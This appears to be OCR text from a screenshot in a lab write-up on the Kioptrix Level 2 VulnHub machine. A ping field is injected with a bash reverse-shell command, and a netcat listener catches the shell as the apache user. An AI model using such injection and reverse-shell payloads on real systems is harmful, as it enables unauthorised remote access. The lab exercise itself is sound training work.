 192.168.1.32/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
8.8.8.8 && bash -i >& /dev/tcp/192.168.1.30
submit
root@kali: ~/Desktop/vulnhub/kioptrix(2)
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~/Deskt... × root@kali: ~/Deskt... × root@kali: ~/Deskt... × root@kali:
root@kali:~/Desktop/vulnhub/kioptrix(2)# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.32: inverse host lookup failed: Unknown host
connect to [192.168.1.30] from (UNKNOWN) [192.168.1.32] 34033
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$